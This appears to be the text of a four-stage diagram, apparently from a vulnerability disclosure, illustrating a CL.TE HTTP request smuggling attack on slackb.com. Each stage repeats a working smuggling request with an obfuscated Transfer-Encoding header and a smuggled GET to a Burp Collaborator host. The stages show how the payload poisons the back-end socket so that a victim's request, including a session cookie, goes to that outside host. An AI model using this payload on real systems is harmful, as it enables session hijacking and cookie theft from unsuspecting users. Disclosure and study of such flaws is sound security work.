 HTTP REQUEST SMUGGLING CLTE ATTACK ON HTTPS://SLACKB.COM

Front end processes using CL

1

GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83

0

GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X:X

Backend processes using TE (socket poisoned)

2

GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83

0

GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X

Poison

Backend Victim Request Received

3

GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83

0

GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: X

GET /some/requested/endpoint HTTP/1.1
Host: slackb.com
User-Agent: Mozilla/5.0...
Cookie: d=x5gINMex%2BG7R%2BPykcwFd........

oh no

Poison is merged with victim request, processed and sent back to the victim

4

GET / HTTP/1.1
Transfer-Encoding : chunked
Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83

0

GET https://ni95iqeusvtx8ssxua2oc5l7byht5i.burpcollaborator.net HTTP/1.1
X: XGET /some/requested/endpoint HTTP/1.1

Host: slackb.com
User-Agent: Mozilla/5.0...
Cookie: d=x5gINMex%2BG7R%2BPykcwFd..........

This line turned into a custom header and is ignored